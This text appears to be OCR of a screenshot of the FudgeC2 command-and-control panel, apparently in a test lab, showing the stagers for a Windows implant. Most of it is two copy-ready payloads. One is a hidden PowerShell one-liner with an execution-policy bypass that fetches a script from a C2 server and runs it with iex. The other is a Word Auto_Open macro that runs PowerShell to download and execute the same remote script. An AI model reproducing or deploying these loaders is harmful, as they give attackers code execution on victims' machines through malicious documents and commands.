 不安全 | 192.168.100.16:5001/1/implant/stagers
FudgeC2 New Campaign Global Settings Campaigns Listeners Documentation
win_2008
Create Implant
Stagers
Active Implant Details
Implant Logs
Campaign Settings
Export Campaign
Existing Implants & Stagers
Name: win_2008_Implant
Description: test
URL: 192.168.100.16
Kill Date: 2020-07-02 01:00:00
Encryption: Yes
Powershell stager
Copy Payload
powershell -windowstyle hidden -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;(iwr 'http://192.168.100.16:8888/robots.txt?
user=80265' -UseBasicParsing)|iex"
Docm stager
Copy Payload
Sub Auto_Open()
Dim exec As String
exec = "powershell.exe ""IEX ((new-object net.webclient).downloadstring('http://192.168.100.16:8888/robots.txt?user=80265'))"""
Shell (exec)
End Sub
:return: